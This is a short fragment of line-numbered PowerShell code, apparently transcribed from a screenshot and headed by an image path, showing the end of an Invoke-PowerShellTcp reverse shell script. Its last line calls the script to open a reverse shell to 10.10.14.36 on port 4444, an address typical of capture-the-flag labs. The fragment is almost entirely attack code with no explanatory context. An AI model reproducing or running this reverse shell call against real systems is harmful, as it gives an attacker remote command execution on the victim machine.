 119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the
correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.36 -Port 4444